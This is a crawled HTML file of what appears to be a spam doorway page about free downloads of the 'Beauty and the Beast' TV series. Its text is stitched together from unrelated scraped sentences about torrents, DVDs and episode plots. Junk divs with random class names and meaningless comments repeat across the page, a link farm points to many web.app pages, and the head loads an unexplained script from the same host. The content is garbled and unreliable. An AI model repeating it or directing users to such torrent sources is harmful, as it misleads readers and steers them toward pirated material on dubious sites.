

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://torlarazgker.web.app/1422.html
body_size: 1562
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://torlarazgker.web.app/1422.html" /><title>Beauty and the beast complete second season 2 download free</title><script src="https://torlarazgker.web.app/9f1vlm3293cg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fonpyekent" id="conspalli"></div><!-- troscesslo --><div class="quiresle" id="rfansore"></div><!-- destsoundmo --><div class="acimul"></div><div class="enteebal"></div><!-- gienoge --><div class="ritboli" id="adcicar"></div><div class="lighlamov"></div><div class="acavear"></div><!-- dersdifqua --><div class="smanenab"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- gefaloud --><!-- ketsrubbri --><h1>Beauty and the beast complete second season 2 download free</h1><div class="fonpyekent" id="conspalli"></div><!-- troscesslo --><div class="quiresle" id="rfansore"></div><!-- destsoundmo --><div class="acimul"></div><div class="enteebal"></div><!-- gienoge --><div class="ritboli" id="adcicar"></div><div class="lighlamov"></div><div class="acavear"></div><!-- dersdifqua --><div class="smanenab"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><p>Download tv series, tv shows, episodes free with subtitles. The torrent search engine that allows you to search all of the best torrent sites from one location. Feb 24, 20 download beauty and the beast tv series for free without any registration or membership and perfect audio and video quality with fast downloading speed. Everyday low prices and free delivery on eligible orders. Beauty and the beast was an incredible show for about 1. In the process of doing so, vincent finds himself rescuing tori, a damsel in distress, who may be the key to completing his mission. We have 5 beauty andthe beastseason 2 television torrents for you. While cat investigates the mysterious death of a rising. Watch all 22 beauty and the beast episodes from season 2,view pictures, get episode information and more. Download beauty and the beast season 14 hdtv 480p 720p. Disneys beauty and the beast is a liveaction retelling of the studios animated classic.</p> <p>Download beauty and the beast 2012 season 3 complete. The complete second season 6 discs dvd at best buy. We have beauty andthe beastseason 1 television torrents for you. The opener successfully reset some of the grievances from beauty and the beast season 1 and should allow the characters to forge a new path, while still maintaining the things we enjoyed the most. Vincent and catherine expose the scheme of an unscrupulous land developer edward albert to drive elderly tenents from their building. From cop shows to movies that are totally free, heres what to. Ron pearlman hellboy brought the character to life. Download beauty andthe beastseason 2 torrent at torrentfunk.</p> <p>Download beauty and the beast 2012 season 3 complete torrent or any other torrent from category. Download tv series and watch free tv shows online with latest new episodes and english subtitles. Find low everyday prices and buy online for delivery or instore pickup. A homicide detective and a veteran who has been turned into a beast by a military.</p> <p>Get the second season of the cws fairy tale romance. Download beauty and the beast tv series for free without any. In other events, jt and tess work to confirm that jt is serum free. Feb 24, 20 download beauty and the beast tv series for free without. Beauty and the beast tv show season 1, 2, 3, 4, 5 full. Its not just vincent and gabes personalities that are complete opposites. Kristin kreuk and jay ryan in beauty and the beast 2012 jay ryan in beauty and the. Post navigation season 1 2 hdtv 480p subtitle indonesia. Watch beauty and the beast season 1 full episodes online, free and paid options via our partners and affiliates.</p> <p>Watch beauty and the beast season 2 online tv fanatic. Beauty and the beast the complete second season dvd. Click the link below to see what others say about beauty and the beast. Watch beauty and the beast episodes online season 4. Beast interrupted from season 4 at join sign up keep track of your favorite shows and movies, across all your devices. Puns aside, the second season truly does promise some really good drama. I really loved rewatching the second season and rewatching catherine and vincent figure out. In 1987 vincent was probably one of the best makeup jobs in television. Tv show beauty and the beast season 1, 2, 3, 4, 5 download full episodes and watch in hd 480p, 720p, 1080p. Tvguide has every full episode so you can stayuptodate and watch your favorite show beauty and the beast anytime, anywhere. Watch beauty and the beast season 2 full episodes online, free and paid options via our partners and affiliates. Cats plan to exonerate vincent by bringing in the second beast goes awry, forcing. Watch beauty and the beast season 1 online tv fanatic.</p><div class="fonpyekent" id="conspalli"></div><!-- troscesslo --><div class="quiresle" id="rfansore"></div><!-- destsoundmo --><div class="acimul"></div><div class="enteebal"></div><!-- gienoge --><div class="ritboli" id="adcicar"></div><a href="https://torlarazgker.web.app/1405.html">1405</a> <a href="https://torlarazgker.web.app/344.html">344</a> <a href="https://torlarazgker.web.app/989.html">989</a> <a href="https://torlarazgker.web.app/908.html">908</a> <a href="https://torlarazgker.web.app/456.html">456</a> <a href="https://torlarazgker.web.app/1074.html">1074</a> <a href="https://torlarazgker.web.app/699.html">699</a> <a href="https://torlarazgker.web.app/353.html">353</a> <a href="https://torlarazgker.web.app/1008.html">1008</a> <a href="https://torlarazgker.web.app/508.html">508</a> <a href="https://torlarazgker.web.app/733.html">733</a> <a href="https://torlarazgker.web.app/473.html">473</a> <a href="https://torlarazgker.web.app/599.html">599</a> <a href="https://torlarazgker.web.app/757.html">757</a> <a href="https://torlarazgker.web.app/820.html">820</a> <a href="https://torlarazgker.web.app/817.html">817</a> <a href="https://torlarazgker.web.app/906.html">906</a> <a href="https://torlarazgker.web.app/468.html">468</a> <a href="https://torlarazgker.web.app/269.html">269</a> <a href="https://torlarazgker.web.app/666.html">666</a> <a href="https://torlarazgker.web.app/638.html">638</a> <a href="https://torlarazgker.web.app/418.html">418</a> <a href="https://torlarazgker.web.app/1036.html">1036</a> <a href="https://torlarazgker.web.app/852.html">852</a> <a href="https://sculextraskerc.web.app/1304.html">1304</a> <a href="https://iterlenwa.web.app/670.html">670</a> <a href="https://thanksicharde.web.app/712.html">712</a> <a href="https://greenygdiatrat.web.app/1094.html">1094</a> <a href="https://pettiasoati.web.app/630.html">630</a> <a href="https://reroconla.web.app/1372.html">1372</a> <a href="https://nopkatepag.web.app/1288.html">1288</a><div class="fonpyekent" id="conspalli"></div><!-- troscesslo --><div class="quiresle" id="rfansore"></div><!-- destsoundmo --><div class="acimul"></div><div class="enteebal"></div><!-- gienoge --><div class="ritboli" id="adcicar"></div><div class="lighlamov"></div><div class="acavear"></div><!-- dersdifqua --><div class="smanenab"></div><!-- wostritep --><div class="geocijag" id="pauschoolin"></div><!-- gefaloud --><!-- ketsrubbri --></body></html>